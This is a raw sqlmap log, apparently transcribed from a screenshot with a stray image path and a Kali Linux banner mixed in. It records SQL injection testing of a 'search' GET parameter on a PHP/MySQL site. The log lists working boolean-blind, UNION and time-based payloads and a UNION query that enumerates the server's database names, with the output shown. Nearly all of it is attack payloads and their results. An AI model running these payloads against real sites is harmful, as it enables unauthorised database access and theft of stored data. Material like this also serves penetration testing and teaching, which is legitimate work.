 [05:29:22] [DEBUG] performed 1 queries in 0.14 seconds
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 40 HTTP(s) requests:
---
Place: GET
Parameter: search
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=123% AND 3457=3457 AND '%'='
    Vector: AND [INFERENCE]

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: search=123% UNION ALL SELECT NULL,CONCAT(0x716a747071,0x474e6a5a6b6a684b5965,0x7167647a71),NULL,NULL#
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: search=123% AND SLEEP(5) AND '%'='
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
KALI LINUX
The quieter you become, the more you are able to hear.
[05:30:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[05:30:27] [INFO] fetching database names
[05:30:27] [PAYLOAD] 123% UNION ALL SELECT NULL,CONCAT(0x716a747071,IFNULL(CAST(schema_name AS CHAR),0x20),0x7167647a71),NULL,NULL FROM INF
ORMATION_SCHEMA.SCHEMATA#
[05:30:27] [DEBUG] performed 1 queries in 0.10 seconds
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema